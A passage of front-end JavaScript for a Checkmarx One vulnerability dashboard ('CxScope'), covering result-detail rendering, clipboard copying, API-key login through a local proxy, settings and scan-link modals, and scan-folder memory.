        '<div class="fl-head"><span class="fl-file">' + esc(n.file || '—') + '</span><span class="fl-line">:' + esc(n.line != null ? n.line : '') + '</span>' +
        '<span class="fl-tag">' + esc(n.label === 'source' ? 'source' : n.label === 'sink' ? 'sink' : 'propagator') + '</span></div>' +
        (n.name ? '<code>' + esc(n.name) + '</code>' : '') + '</li>';
    }).join('');

    var cvssBadges = '';
    if (r.cvss && (r.cvss.attackVector || r.cvssScore != null)) {
      var bits = [];
      if (r.cvss.attackVector) bits.push('Attack Vector: ' + String(r.cvss.attackVector).toUpperCase());
      if (r.cvssScore != null) bits.push('CVSS ' + r.cvssScore);
      cvssBadges = '<div class="dt-badges" style="margin-top:8px">' + bits.map(function (b) {
        return '<span class="badge-soft">' + esc(b) + '</span>';
      }).join('') + '</div>';
    }

    return '' +
      '<div class="dt-head">' +
      '<div class="dt-title-row"><div>' +
      '<div class="dt-title">' + esc(r.queryName) + '</div>' +
      '<div class="dt-sub"><span>' + esc(r.groupName || 'Checkmarx One SAST') + '</span><span>·</span><span>' + esc(r.language || '—') + '</span><span>·</span><span>' + esc(rName(r)) + '</span></div>' +
      '</div>' +
      '<div class="dt-actions-top">' +
      '<button type="button" class="btn sm ghost dt-copy-all" data-dt-act="copy-full" title="复制完整漏洞信息（漏洞类型 / 风险等级 / CWE / 受影响文件 / 漏洞说明 / 攻击向量 / 污点数据流 / 修复建议 / 参考链接）">复制漏洞信息</button>' +
      '</div></div>' +
      '<div class="dt-badges">' +
      '<span class="pill sev-' + esc(r.severity) + '">' + esc(r.severity) + ' · ' + esc(SEV_LABEL[r.severity] || '') + '</span>' +
      (r.state ? '<span class="pill state st-' + esc(r.state) + '">' + esc(STATE_LABEL[r.state] || r.state) + '</span>' : '') +
      (r.status ? '<span class="pill status st-' + esc(r.status) + '">' + esc(STATUS_LABEL[r.status] || r.status) + '</span>' : '') +
      '<span class="badge-soft">CWE-' + esc(kb.cwe || '?') + ' ' + esc((entry && entry.name) || '') + '</span>' +
      '</div>' + cvssBadges + '</div>' +
      '<div class="dt-meta">' +
      detailMeta('项目', rName(r)) +
      detailMeta('分支', r.branch || '—') +
      detailMeta('扫描时间', fmtDate(r.scanCreatedAt)) +
      detailMeta('扫描 ID', r.scanId, true) +
      detailMeta('文件', r.fileName || '—', true) +
      detailMeta('行 / 列', (r.line != null && r.line !== '' ? r.line : '—') + ' : ' + (r.column || '—')) +
      detailMeta('首次发现', fmtDate(r.firstFoundAt)) +
      detailMeta('结果 ID', r.id, true) +
      '</div>' +
      '<div class="dt-body">' +
      '<section class="dt-sec"><h4>漏洞说明 <span class="en">description</span>' +
      '<button type="button" class="btn ghost sm sec-copy" data-copy-desc title="一键复制漏洞说明（Checkmarx 原文）">复制</button></h4>' +
      '<p>' + esc(r.description || '（Checkmarx 未返回描述）') + '</p></section>' +
      '<section class="dt-sec"><h4>攻击向量 <span class="en">attack vector</span>' +
      '<button type="button" class="btn ghost sm sec-copy" data-copy-attack title="一键复制攻击向量（含攻击示例与污点数据流：序号 / 类名 / 行号）">复制</button></h4>' +
      '<p>' + esc(attackVector) + '</p>' +
      (payload ? '<div class="payload"><div class="p-head"><span>攻击示例 / payload</span><button type="button" class="btn ghost sm" data-copy-payload>复制</button></div><pre>' + esc(payload) + '</pre></div>' : '') +
      '</section>' +
      (nodes ? '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span><span class="count">' + (r.nodes || []).length + ' 步</span>' +
        '<button type="button" class="btn ghost sm sec-copy" data-copy-flow title="一键复制污点数据流（保留序号 / 类名 / 行号）">复制</button></h4>' +
        '<ol class="flow">' + nodes + '</ol></section>'
        : '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span></h4><p class="hint">该结果没有数据流信息（配置类/依赖类检查结果通常如此）。</p></section>') +
      '<section class="dt-sec"><h4>修复建议 <span class="en">remediation</span>' +
      '<button type="button" class="btn ghost sm sec-copy" data-copy-remediation title="一键复制修复建议（含修复方案与错误/修复代码示例）">复制</button></h4>' +
      (advSummary ? '<p>' + esc(advSummary) + '</p>' : '') +
      (rem.summary ? '<p>' + esc(rem.summary) + '</p>' : '') +
      (examples.length ? examples.map(function (ex) {
        return '<div style="font-size:12px;font-weight:650;color:var(--text-2);margin:10px 0 6px;display:flex;gap:8px;align-items:center">' + esc(ex.title) + '<span class="badge-soft">' + esc(ex.lang || '') + '</span></div>' +
          '<div class="cmp">' + codeCard('bad', '✗ 错误示例', ex.bad, 'before') + codeCard('good', '✓ 修复后', ex.good, 'after') + '</div>';
      }).join('') : '<p class="hint">暂无内置代码示例，可参考下方 Checkmarx / OWASP 链接。</p>') +
      (r.remediationLink ? '<p style="margin-top:10px"><a href="' + esc(r.remediationLink) + '" target="_blank" rel="noopener">查看 Checkmarx 提供的修复参考 ↗</a></p>' : '') +
      '</section>' +
      '<section class="dt-sec"><h4>参考链接 <span class="en">learn more</span>' +
      '<button type="button" class="btn ghost sm sec-copy" data-copy-refs title="一键复制参考链接（名称 + URL）">复制</button></h4><ul class="refs">' +
      refs.map(function (ref) {
        return '<li><a href="' + esc(ref.url) + '" target="_blank" rel="noopener"><span class="ico">🔗</span><span>' + esc(ref.label) + '</span><span class="ext">↗</span></a></li>';
      }).join('') + '</ul></section>' +
      '</div>' +
      '<div class="dt-foot">' +
      '<button class="btn sm ghost" data-dt-act="copy" title="复制一行结果摘要（漏洞类型 | 等级 | 项目 | 文件:行 | 扫描 ID）">复制结果摘要</button>' +
      '<span class="spacer"></span>' +
      '<button class="btn sm primary" data-dt-act="open-cx">在 Checkmarx 中打开 ↗</button>' +
      '</div>';
  }

  function mountDetailShell() {
    if ($('#detailDrawer')) return;
    document.body.insertAdjacentHTML('beforeend',
      '<div class="detail-backdrop" id="detailBackdrop"></div>' +
      '<aside class="detail-drawer" id="detailDrawer" aria-hidden="true">' +
      '<div class="drawer-resizer" id="drawerResizer" role="separator" aria-orientation="vertical" title="拖拽调整宽度 · 双击恢复默认 520px"></div>' +
      '<div class="drawer-top"><div class="detail-nav">' +
      '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
      '<span class="pos"></span>' +
      '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
      '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
      '<div class="drawer-scroll"><div id="detailContent" class="detail-content"></div></div></aside>');
    $('#detailBackdrop').addEventListener('click', closeDetail);
    $$('[data-close-detail]').forEach(function (b) { b.addEventListener('click', closeDetail); });
    $$('[data-detail-nav]').forEach(function (b) {
      b.addEventListener('click', function () { navigateDetail(b.getAttribute('data-detail-nav')); });
    });
    $('#detailContent').addEventListener('click', function (e) {
      var copy = e.target.closest('[data-copy-payload]');
      if (copy) {
        var pre = copy.closest('.payload').querySelector('pre');
        copyText(pre.textContent);
        return;
      }
      var copyAttack = e.target.closest('[data-copy-attack]');
      if (copyAttack) {
        var attackRow = selectedResult();
        if (attackRow && attackRow.nodes && attackRow.nodes.length) {
          copyText(attackCopyText(attackRow), '攻击向量已复制（含 Payload 与污点数据流）');
        } else if (attackRow) {
          copyText(attackCopyText(attackRow), '攻击向量已复制');
        }
        return;
      }
      var copyFlow = e.target.closest('[data-copy-flow]');
      if (copyFlow) {
        var flowRow = selectedResult();
        if (flowRow) copyText(flowCopyText(flowRow), '污点数据流已复制（序号 / 类名 / 行号）');
        return;
      }
      var copyDesc = e.target.closest('[data-copy-desc]');
      if (copyDesc) {
        var descRow = selectedResult();
        if (descRow) {
          var descText = descriptionCopyText(descRow);
          if (descText) copyText(descText, '漏洞说明已复制');
          else toast('该漏洞没有说明内容', 'err');
        }
        return;
      }
      var copyRemediation = e.target.closest('[data-copy-remediation]');
      if (copyRemediation) {
        var remRow = selectedResult();
        if (remRow) {
          var remText = remediationCopyText(remRow);
          if (remText) copyText(remText, '修复建议已复制');
          else toast('该漏洞暂无修复建议内容', 'err');
        }
        return;
      }
      var copyRefs = e.target.closest('[data-copy-refs]');
      if (copyRefs) {
        var refsRow = selectedResult();
        if (refsRow) copyText(refsCopyText(refsRow), '参考链接已复制');
        return;
      }
      var act = e.target.closest('[data-dt-act]');
      if (act) handleDetailAction(act.getAttribute('data-dt-act'));
    });
    initDrawerResize();
  }

  function findRowIndex() {
    for (var i = 0; i < state.rows.length; i++) if (state.rows[i].id === state.selectedId) return i;
    return -1;
  }
  function updateDetailNav() {
    var idx = findRowIndex();
    $$('.detail-nav').forEach(function (nav) {
      var pos = nav.querySelector('.pos');
      if (pos) pos.textContent = idx >= 0 ? (idx + 1) + ' / ' + state.rows.length : '';
      var prev = nav.querySelector('[data-detail-nav="prev"]');
      var next = nav.querySelector('[data-detail-nav="next"]');
      if (prev) prev.disabled = idx <= 0;
      if (next) next.disabled = idx < 0 || idx >= state.rows.length - 1;
    });
  }
  function openDetail(id) {
    var r = null;
    for (var i = 0; i < state.rows.length; i++) if (state.rows[i].id === id) { r = state.rows[i]; break; }
    if (!r) return;
    state.selectedId = id;
    $$('#resultsBody tr[data-id]').forEach(function (tr) { tr.classList.toggle('selected', tr.getAttribute('data-id') === id); });
    $('#detailContent').innerHTML = detailHtml(r);
    $('#detailDrawer').classList.add('open');
    $('#detailDrawer').setAttribute('aria-hidden', 'false');
    $('#detailBackdrop').classList.add('open');
    updateDetailNav();
  }
  function closeDetail() {
    state.selectedId = null;
    var d = $('#detailDrawer');
    if (d) { d.classList.remove('open'); d.setAttribute('aria-hidden', 'true'); }
    var b = $('#detailBackdrop');
    if (b) b.classList.remove('open');
    $$('#resultsBody tr[data-id]').forEach(function (tr) { tr.classList.remove('selected'); });
    updateDetailNav();
  }
  function navigateDetail(dir) {
    var idx = findRowIndex();
    if (idx < 0) return;
    var next = idx + (dir === 'prev' ? -1 : 1);
    if (next < 0 || next >= state.rows.length) return;
    openDetail(state.rows[next].id);
    var row = $('#resultsBody tr.selected');
    if (row && row.scrollIntoView) row.scrollIntoView({ block: 'nearest' });
  }
  /** 当前抽屉里选中的结果（按 id 从当前表格行中取）。 */
  function selectedResult() {
    for (var i = 0; i < state.rows.length; i++) if (state.rows[i].id === state.selectedId) return state.rows[i];
    return null;
  }
  function handleDetailAction(act) {
    var r = selectedResult();
    if (!r) return;
    if (act === 'copy') {
      copyText(r.queryName + ' | ' + r.severity + ' | ' + rName(r) + ' | ' + r.fileName + ':' + r.line + ' | 扫描 ' + r.scanId, '结果摘要已复制');
    } else if (act === 'copy-full') {
      copyText(fullCopyText(r), '漏洞信息已复制（9 项）');
    } else if (act === 'open-cx') {
      var webBase = '';
      try {
        var apiUrl = new URL(state.session.apiBase);
        var tenant = state.session.tenant || '';
        if (/\.ast\.checkmarx\.net$/i.test(apiUrl.host) && tenant) {
          // 云版多租户：每个租户有独立的 Web 入口
          webBase = 'https://' + tenant + '.checkmarx.net';
        } else {
          // 单租户 / 自建域名：Web 入口通常与 API 同域
          webBase = apiUrl.origin;
        }
      } catch (e) { webBase = ''; }
      if (!webBase) { toast('请在设置中完成登录后再打开 Checkmarx', 'err'); return; }
      var url = webBase + '/#/projects/' + encodeURIComponent(r.projectId) + '/scans/' + encodeURIComponent(r.scanId);
      window.open(url, '_blank', 'noopener');
      toast('已尝试在 Checkmarx One 中打开该扫描；若页面路由不同，请从项目页进入', 'info', 3200);
    }
  }
  /**
   * 复制到剪贴板前统一规范化纯文本：复制出来的一律是「标准空格」+「标准换行」，
   * 避免从 API 数据 / 页面框选复制时混入肉眼难辨的特殊空白字符：
   *  - 不间断空格（U+00A0）、全角空格（U+3000）、窄空格等各种 Unicode 空格 → 标准空格（U+0020）；
   *  - 零宽字符、软连字符、BOM 等不可见字符 → 去掉；
   *  - Tab → 4 个空格；\r\n、\r、行分隔符 → \n。
   * 只处理复制出来的文本，页面上的显示不受影响。
   */
  var COPY_SPACE_RE = /[\u00a0\u1680\u2000-\u200a\u202f\u205f\u3000]/g;
  var COPY_INVISIBLE_RE = /[\u00ad\u180e\u200b-\u200f\u2060\ufeff]/g;
  function normalizeCopyText(text) {
    return String(text == null ? '' : text)
      .replace(/\r\n?/g, '\n')
      .replace(/[\u0085\u2028\u2029]/g, '\n')
      .replace(COPY_INVISIBLE_RE, '')
      .replace(/\t/g, '    ')
      .replace(COPY_SPACE_RE, ' ');
  }
  function copyText(text, okMsg) {
    var payload = normalizeCopyText(text);
    var done = function () { toast(okMsg || '已复制到剪贴板', 'ok', 1500); };
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(payload).then(done, function () { fallbackCopy(payload, okMsg); });
    } else fallbackCopy(payload, okMsg);
  }
  function fallbackCopy(text, okMsg) {
    var ta = document.createElement('textarea');
    ta.value = text; ta.style.position = 'fixed'; ta.style.opacity = '0';
    document.body.appendChild(ta); ta.select();
    try { document.execCommand('copy'); toast(okMsg || '已复制到剪贴板', 'ok', 1500); } catch (e) { toast('复制失败，请手动选择', 'err'); }
    ta.remove();
  }

  /* ---------------------------------------------------------------------- */
  function connUI() {
    var pill = $('#connPill');
    if (!pill) return;
    if (state.connected && state.session) {
      pill.classList.remove('offline');
      pill.innerHTML = '<span class="pulse"></span><span>已连接</span><span class="who">· ' + esc((state.session.tenant || '').toUpperCase()) + '</span>';
    } else {
      pill.classList.add('offline');
      pill.innerHTML = '<span class="pulse"></span><span>未连接</span>';
    }
  }

  function mountLogin() {
    if ($('#loginOverlay')) return;
    var overlay = document.createElement('div');
    overlay.className = 'login-overlay';
    overlay.id = 'loginOverlay';
    overlay.innerHTML =
      '<div class="login-card">' +
      '<div class="login-brand"><div class="logo">CX</div><div><div class="bn">CxScope</div>' +
      '<div class="bs">Checkmarx One · 漏洞看板</div></div></div>' +
      '<h1>连接你的 Checkmarx</h1>' +
      '<p class="lead">粘贴 Checkmarx One 的 <b>API Key</b> 即可登录。与 IDEA 插件一致：无需用户名、密码，也不用手动选择区域 —— Key 会自动解析租户与 API 地址。</p>' +
      '<label class="fl">API Key <a href="javascript:void(0)" id="loginHelp">如何获取？</a></label>' +
      '<textarea id="apiKeyInput" spellcheck="false" placeholder="粘贴 Checkmarx One API Key（以 eyJ 开头的 JWT）"></textarea>' +
      '<label class="remember"><input type="checkbox" id="rememberKey" checked /> 记住 API Key（仅保存在本机浏览器 localStorage）</label>' +
      '<div class="login-row"><button class="btn primary" id="loginSubmit">登录</button></div>' +
      '<div class="login-error" id="loginError"></div>' +
      '<div class="proxy-hint" id="loginProxyHint">本地代理：<code id="proxyAddr">' + esc((location.protocol === 'file:' ? PROXY_FILE_URL : location.origin)) + '</code>。若登录失败，请先在本机运行 <code>python proxy.py</code>，再通过 <code>http://127.0.0.1:8787/</code> 打开本页面。</div>' +
      '<div class="login-foot">🔒 API Key 仅用于与本机代理通信，不经过第三方服务器</div>' +
      '</div>';
    document.body.appendChild(overlay);
    $('#loginSubmit').addEventListener('click', function () { doLogin(false); });
    $('#apiKeyInput').addEventListener('keydown', function (e) {
      if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault(); doLogin(false); }
    });
    $('#loginHelp').addEventListener('click', function () {
      toast('Checkmarx One → 右上角设置 → API Keys → 生成 API Key（IDE 插件使用同一 Key）', 'info', 4200);
    });
    var saved = loadConfig();
    if (saved.apiKey) {
      $('#apiKeyInput').value = saved.apiKey;
      if (saved.rememberKey === false) $('#rememberKey').checked = false;
    }
    setTimeout(function () { var el = $('#apiKeyInput'); if (el) el.focus(); }, 50);
  }

  async function doLogin(silent, keyOverride) {
    var key = keyOverride || ($('#apiKeyInput') ? $('#apiKeyInput').value.trim() : '');
    var errEl = $('#loginError');
    if (!key) { if (errEl) errEl.textContent = '请输入 API Key'; return; }
    if (errEl) errEl.textContent = '';
    var btn = $('#loginSubmit');
    if (!silent && btn) setBusy(btn, true, '验证并登录…');
    try {
      var session = await loginWithApiKey(key);
      syncScanMemoryScope(session);   // 切换租户时清掉上一个租户的扫描行（记忆本身按租户隔离）
      state.session = session;
      state.connected = true;
      saveConfig();
      connUI();
      enterApp(silent);
      await refreshAll();
    } catch (e) {
      state.connected = false;
      connUI();
      if (errEl) errEl.textContent = e.message;
      if (silent) showLogin();
      if (!silent) toast(e.message, 'err', 5200);
    } finally {
      if (!silent && btn) setBusy(btn, false, '登录');
    }
  }

  function enterApp(instant) {
    var overlay = $('#loginOverlay');
    if (overlay) {
      overlay.classList.add('closing');
      setTimeout(function () { overlay.remove(); }, instant ? 0 : 280);
    }
    document.body.classList.remove('locked');
    if (!instant) toast('登录成功 · 已连接 Checkmarx One', 'ok', 2400);
  }

  function showLogin() {
    state.connected = false;
    connUI();
    document.body.classList.add('locked');
    mountLogin();
  }

  function logout(clearKey) {
    closeDetail();
    closeModals();
    state.session = null;
    state.connected = false;
    state.results = [];
    state.scans = [];
    state.projects = [];
    state.selectedProjectIds = new Set();
    state.draftProjectIds = new Set();
    state.scanKey = '';
    state.branch = '';
    connUI();
    if (clearKey) clearConfig();
    else {
      var cfg = loadConfig();
      cfg.apiKey = '';
      try { localStorage.setItem(LS_CFG, JSON.stringify(cfg)); } catch (e) { /* ignore */ }
    }
    /* 清空内存态（记忆仍保留在 localStorage，重新登录同一租户后自动恢复） */
    resetScanMemoryState();
    showLogin();
    toast('已断开连接', 'info', 1800);
  }

  /* ---------------------------------------------------------------------- */
  function mountSettings() {
    if ($('#settingsModal')) return;
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'settingsModal';
    layer.innerHTML =
      '<div class="modal" style="width:640px">' +
      '<div class="modal-head"><div><div class="m-title">连接设置</div><div class="m-sub">Checkmarx One · 使用 API Key 登录（与 IDEA 插件一致）</div></div>' +
      '<button class="icon-btn close" data-close-modal="settingsModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<div class="settings-block">' +
      '<div class="sb-title">API 凭据 <span class="en">credentials</span></div>' +
      '<div class="field"><label>API Key <a href="javascript:void(0)" data-help-key>如何获取？</a></label>' +
      '<div class="secret-wrap"><input type="password" id="settingsKey" spellcheck="false" placeholder="粘贴新的 API Key 后可测试/保存">' +
      '<button class="icon-btn eye" id="settingsEye" title="显示/隐藏">👁</button></div></div>' +
      '<div class="parse-grid" id="settingsParse"></div>' +
      '<div class="settings-foot"><button class="btn sm" id="testConnBtn">测试连接</button>' +
      '<span class="muted" style="font-size:11px">以上信息由 API Key 自动解析</span>' +
      '<span class="spacer"></span><button class="btn sm primary" id="saveSettingsBtn">保存</button></div>' +
      '</div>' +
      '<div class="settings-block">' +
      '<div class="sb-title">会话 <span class="en">session</span></div>' +
      '<div class="muted" style="font-size:12px;line-height:1.7">已通过 API Key 登录；access token 约 59 分钟后过期，过期后自动用 API Key 换取新 token。API Key 仅保存在本机浏览器。</div>' +
      '<div class="settings-foot"><button class="btn sm danger" id="logoutBtn">退出登录</button>' +
      '<button class="btn sm ghost" id="clearKeyBtn">清除本机凭据</button>' +
      '<span class="spacer"></span><span class="muted" style="font-size:11px">本页面通过本地代理访问 Checkmarx One</span></div>' +
      '</div>' +
      '</div></div>';
    document.body.appendChild(layer);
    $$('[data-close-modal="settingsModal"]', layer).forEach(function (b) { b.addEventListener('click', function () { layer.classList.remove('open'); }); });
    layer.addEventListener('click', function (e) { if (e.target === layer) layer.classList.remove('open'); });
    $('#settingsEye').addEventListener('click', function () {
      var inp = $('#settingsKey'); inp.type = inp.type === 'password' ? 'text' : 'password';
    });
    var help = layer.querySelector('[data-help-key]');
    if (help) help.addEventListener('click', function () { toast('Checkmarx One → 设置 → API Keys 生成 API Key', 'info', 3200); });
    $('#testConnBtn').addEventListener('click', async function () {
      var key = ($('#settingsKey').value || '').trim() || (state.session && state.session.apiKey) || '';
      if (!key) { toast('请先填写 API Key', 'err'); return; }
      var b = $('#testConnBtn');
      setBusy(b, true, '测试中…');
      try {
        var s = await loginWithApiKey(key);
        await proxyFetch(s.apiBase + '/api/projects?limit=1', { headers: { 'Authorization': 'Bearer ' + s.accessToken, 'Accept': 'application/json' } });
        toast('连接成功 · 租户 ' + s.tenant + ' · API ' + s.apiBase, 'ok', 3200);
      } catch (e) {
        toast('连接失败：' + e.message, 'err', 5200);
      } finally { setBusy(b, false, '测试连接'); }
    });
    $('#saveSettingsBtn').addEventListener('click', async function () {
      var key = ($('#settingsKey').value || '').trim();
      if (!key) { toast('请先填写 API Key', 'err'); return; }
      var b = $('#saveSettingsBtn');
      setBusy(b, true, '保存中…');
      try {
        var s = await loginWithApiKey(key);
        syncScanMemoryScope(s);
        state.session = s; state.connected = true; saveConfig(); connUI();
        renderSettingsParse();
        toast('设置已保存', 'ok', 1800);
        await refreshAll();
      } catch (e) { toast('保存失败：' + e.message, 'err', 5200); }
      finally { setBusy(b, false, '保存'); }
    });
    $('#logoutBtn').addEventListener('click', function () { layer.classList.remove('open'); logout(false); });
    $('#clearKeyBtn').addEventListener('click', function () { clearConfig(); toast('已清除本机保存的 API Key', 'ok', 1800); });
  }

  function renderSettingsParse() {
    var el = $('#settingsParse');
    if (!el) return;
    if (!state.session) { el.innerHTML = ''; return; }
    var s = state.session;
    el.innerHTML =
      '<div class="pg"><div class="k">区域 Region</div><div class="v">' + esc((s.realmUrl.match(/\/\/([^\/]+)/) || [])[1] || '—') + '</div></div>' +
      '<div class="pg"><div class="k">租户 Tenant</div><div class="v">' + esc(s.tenant) + '</div></div>' +
      '<div class="pg"><div class="k">API 地址</div><div class="v">' + esc(s.apiBase) + '</div></div>' +
      '<div class="pg"><div class="k">认证地址</div><div class="v">' + esc(s.realmUrl) + '</div></div>';
  }

  function openSettings() {
    mountSettings();
    var keyEl = $('#settingsKey');
    if (keyEl) keyEl.value = state.session ? state.session.apiKey : '';
    renderSettingsParse();
    $('#settingsModal').classList.add('open');
  }

  /* ---------------------------------------------------------------------- */
  function mountLinkModal() {
    if ($('#linkModal')) return;
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'linkModal';
    layer.innerHTML =
      '<div class="modal" style="width:560px">' +
      '<div class="modal-head"><div><div class="m-title">打开扫描链接</div><div class="m-sub">粘贴 Checkmarx One 扫描结果页面链接，直接定位到该次扫描</div></div>' +
      '<button class="icon-btn close" data-close-modal="linkModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<div class="link-help">支持浏览器地址栏中的扫描页面链接，例如：<br><code>https://tenant.checkmarx.net/#/projects/&lt;projectId&gt;/scans/&lt;scanId&gt;</code><br>页面会自动提取其中的扫描 ID；也可以直接粘贴扫描 ID（UUID）。</div>' +
      '<div class="field"><label>扫描结果链接 / 扫描 ID</label><input type="text" id="linkInput" spellcheck="false" placeholder="粘贴链接，例如 https://…/scans/5f2d9c1e-…" /></div>' +
      '<div id="linkError" class="login-error" style="min-height:16px"></div>' +
      '<div class="modal-foot" style="padding:0;border:0;background:transparent;margin-top:4px">' +
      '<span class="spacer"></span><button class="btn" data-close-modal="linkModal">取消</button>' +
      '<button class="btn primary" id="linkOpenBtn">打开扫描</button></div>' +
      '</div></div>';
    document.body.appendChild(layer);
    $$('[data-close-modal="linkModal"]', layer).forEach(function (b) { b.addEventListener('click', function () { layer.classList.remove('open'); }); });
    layer.addEventListener('click', function (e) { if (e.target === layer) layer.classList.remove('open'); });
    $('#linkInput').addEventListener('keydown', function (e) { if (e.key === 'Enter') openScanLink(); });
    $('#linkOpenBtn').addEventListener('click', openScanLink);
  }

  function extractScanId(input) {
    var text = String(input || '').trim();
    if (!text) return '';
    var uuidRe = /[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}/gi;
    var matches = text.match(uuidRe);
    if (matches && matches.length) {
      // 优先取 /scans/<id> 后面的 UUID，其次取最后一个 UUID
      var m = text.match(/\/scans\/([0-9a-f-]{36})/i);
      if (m) return m[1];
      return matches[matches.length - 1];
    }
    return '';
  }

  async function openScanLink() {
    var input = $('#linkInput') ? $('#linkInput').value : '';
    var errEl = $('#linkError');
    if (errEl) errEl.textContent = '';
    var scanId = extractScanId(input);
    if (!scanId) { if (errEl) errEl.textContent = '没有从输入中识别到扫描 ID（UUID）。'; return; }
    var btn = $('#linkOpenBtn');
    setBusy(btn, true, '打开中…');
    try {
      if (!state.projects.length) await loadProjects();
      var scan = await apiGet('/api/scans/' + encodeURIComponent(scanId));
      if (!scan || !scan.id) throw new Error('未找到该扫描（' + scanId + '）');
      var pid = scan.projectId || scan.projectID;
      if (pid && projectById(pid) && !state.selectedProjectIds.has(pid)) {
        state.selectedProjectIds = new Set([pid]);
        updateProjectUI();
      }
      if (state.scans.every(function (s) { return s.id !== scan.id; })) state.scans.push(scan);
      state.scanKey = scan.id;
      updateFilterOptions();
      $('#linkModal').classList.remove('open');
      toast('已定位扫描 ' + scan.id.slice(0, 8) + '…（' + (scan.status || '') + '）', 'ok', 2200);
      var loaded = await loadResults();
      if (loaded !== false) saveFilterMemory();
    } catch (e) {
      if (errEl) errEl.textContent = e.message;
    } finally { setBusy(btn, false, '打开扫描'); }
  }

  function openLinkModal() { mountLinkModal(); $('#linkModal').classList.add('open'); setTimeout(function () { $('#linkInput').focus(); }, 60); }

  /* ---------------------------------------------------------------------- */
  var scanState = {
    running: false,
    folders: [{ path: '', name: '', projectId: '' }],
    pollers: {},
    createdProjectIds: [],
    createdBranch: 'master',
    /* 项目名组合框（选已有 Checkmarx One 项目 / 手输新项目名） */
    projectOpen: false,
    projectRow: -1,
    projectQuery: '',
    projectFiltering: false,
    projectActive: -1,
    projectSuppressOpen: false,
    projectsLoading: false,
    projectError: '',
    projectSeq: 0,
    /* 分支自动读取（本机 git，经 proxy.py /git-branches）：本地/远端分支、当前检出分支 */
    branchLocals: [],
    branchRemotes: [],
    branchCurrents: [],
    branchDefault: 'master',
    branchTouched: false,
    branchSeq: 0,
    branchLoading: false,
    branchMenuOpen: false,
    branchFiltering: false,
    branchSuppressOpen: false,
    /* 扫描中最小化：浮动进度条 */
    minimized: false,
    miniState: '',          // running | done | err
    miniHideTimer: null,
    /* 失败详情：展示在进度模块下方 */
    errors: [],
    /* 扫描文件夹/项目名记忆（localStorage，按租户隔离）：首次打开弹窗自动恢复 */
    memoryLoaded: false,
    saveTimer: null,
    recent: []
  };
  /* 文件夹路径变化后（防抖）重新读取 git 分支 */
  var scheduleScanBranches = debounce(function () { refreshScanBranches(); }, 500);

  /* ---------- 扫描文件夹/项目名记忆：恢复 / 保存 / 「最近扫描」一键填入 ---------- */
  function persistScanRowsFromState() {
    saveScanMemoryRows(scanState.folders.map(normalizeScanMemoryRow), null);
  }
  function scheduleScanMemorySave() {
    clearTimeout(scanState.saveTimer);
    scanState.saveTimer = setTimeout(function () {
      scanState.saveTimer = null;
      persistScanRowsFromState();
    }, 450);
  }
  /** 首次打开弹窗时恢复上次填写的文件夹与项目名；返回是否发生恢复。 */
  function restoreScanMemory() {
    if (scanState.memoryLoaded) return false;
    scanState.memoryLoaded = true;
    var mem = loadScanMemory();
    scanState.recent = (mem && mem.recent) || [];
    var saved = (mem && mem.rows) || [];
    if (!saved.length) return false;
    var touched = scanState.folders.some(function (f) {
      return String(f.path || '').trim() || String(f.name || '').trim();
    });
    if (touched) return false;
    scanState.folders = saved.map(function (r) {
      return { path: r.path, name: r.name || baseName(r.path), projectId: '' };
    });
    return true;
  }
  function renderScanRecent() {
    var box = $('#scanRecent');
    var chips = $('#scanRecentChips');
    if (!box || !chips) return;
    var recent = scanState.recent || [];
    if (!recent.length) {
      chips.innerHTML = '';
      box.classList.add('hidden');
      return;
    }
    chips.innerHTML = recent.map(function (it) {
      var name = it.name || baseName(it.path);
      var tip = (name ? name + '\n' : '') + it.path;
      return '<button type="button" class="sr-chip" data-scan-target data-path="' + esc(it.path) + '" data-name="' + esc(it.name || '') + '" title="' + esc(tip) + '">' +
        '<span class="sr-name">' + esc(name) + '</span>' +
        '<span class="sr-path">' + esc(it.path) + '</span></button>';
    }).join('');
    box.classList.remove('hidden');
  }
  /** 点击「最近扫描」：优先填入第一个空行；只有一行时替换该行；否则追加新行。 */
  function fillScanTarget(path, name) {
    path = String(path || '').trim();
    if (!path) return;
    closeScanProjectMenu();
    var folders = scanState.folders;
    var target = null;
    for (var i = 0; i < folders.length; i++) {
      if (!String(folders[i].path || '').trim() && !String(folders[i].name || '').trim()) { target = folders[i]; break; }
    }
    if (!target) {
      if (folders.length === 1) target = folders[0];
      else { target = { path: '', name: '', projectId: '' }; folders.push(target); }
    }
    target.path = path;
    target.name = String(name || '').trim() || baseName(path);
    target.projectId = '';
    syncScanFolderProject(target, target.name);
    renderScanFolders();
    scheduleScanMemorySave();
    refreshScanBranches();
    var idx = folders.indexOf(target);
    var row = scanProjectRowEl(idx);
    var input = row ? row.querySelector('.pname') : null;
    if (input) {
      scanState.projectSuppressOpen = true;   // 填入后聚焦输入框，但不要因为 focus 又展开下拉
      try { input.focus(); } catch (e) { /* ignore */ }
      scanState.projectSuppressOpen = false;
    }
  }
  /** 退出登录 / 清除本机凭据后重置内存态，避免换租户后残留上一个租户的行。 */
  function resetScanMemoryState() {
    clearTimeout(scanState.saveTimer);
    scanState.saveTimer = null;
    scanState.memoryLoaded = false;
    scanState.recent = [];
    scanState.folders = [{ path: '', name: '', projectId: '' }];
    if ($('#scanFolders')) renderScanFolders();
    renderScanRecent();
  }
  /** 登录/切换租户时：租户或 API 地址变化则重置内存态（记忆按作用域隔离，换租户不串数据）。 */
  function syncScanMemoryScope(nextSession) {
    var prev = state.session;
    if (!prev || !nextSession) return;
    if (prev.tenant === nextSession.tenant && prev.apiBase === nextSession.apiBase && prev.realmUrl === nextSession.realmUrl) return;
    resetScanMemoryState();
  }

  function mountScanModal() {
    if ($('#scanModal')) return;
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'scanModal';
    layer.innerHTML =
      '<div class="modal" style="width:860px">' +
